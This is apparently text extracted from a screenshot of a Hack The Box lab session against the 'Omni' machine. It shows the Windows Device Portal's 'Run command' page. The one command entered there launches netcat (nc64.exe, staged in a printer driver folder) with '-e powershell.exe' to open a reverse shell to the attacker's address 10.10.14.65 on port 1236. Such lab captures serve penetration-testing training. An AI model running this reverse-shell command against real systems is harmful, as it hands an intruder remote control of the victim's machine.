 Applications Places System Sun Oct 25, 07:24
Windows Device Portal - Mozilla Firefox
Windows Device Portal HACK THE BOX - Omni
10.10.10.204:8080/#Run command
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Run command - Windows Device Portal
11:31 AM
10/25/2020
Help Feedback
Run Command
C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.65 1236 -e powershell.ex
Run
Run as DefaultAccount
Output
Command> C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.65 1236 -e
powershell.exe
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Menu [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] Windows Device Po... [Parrot Terminal]